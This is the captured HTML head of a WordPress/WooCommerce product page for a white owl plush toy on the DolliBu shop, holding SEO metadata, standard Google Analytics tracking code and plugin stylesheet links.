

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/white-owl-super-soft-plush/
body_size: 170563
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>White Owl – Super Soft Plush - DolliBu</title>
	<meta name="description" content="White Owl - Super Soft Plush" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/white-owl-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="White Owl – Super Soft Plush - DolliBu" />
		<meta property="og:description" content="White Owl - Super Soft Plush" />
		<meta property="og:url" content="https://dollibu.com/product/white-owl-super-soft-plush/" />
		<meta property="article:published_time" content="2022-12-02T09:44:50+00:00" />
		<meta property="article:modified_time" content="2025-07-03T20:10:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="White Owl – Super Soft Plush - DolliBu" />
		<meta name="twitter:description" content="White Owl - Super Soft Plush" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#listItem","name":"White Owl - Super Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#listItem","position":2,"name":"White Owl - Super Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/","name":"White Owl \u2013 Super Soft Plush - DolliBu","description":"White Owl - Super Soft Plush","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5331-5994.jpg","@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/#mainImage"},"datePublished":"2022-12-02T09:44:50+00:00","dateModified":"2025-07-03T20:10:53+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; White Owl &#8211; Super Soft Plush Comments Feed" href="https://dollibu.com/product/white-owl-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/white-owl-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
